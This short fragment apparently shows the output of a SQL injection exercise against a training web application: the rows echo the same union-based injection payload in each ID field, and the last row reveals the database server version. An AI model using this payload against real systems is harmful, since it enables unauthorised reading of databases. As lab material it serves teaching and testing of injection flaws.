 First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5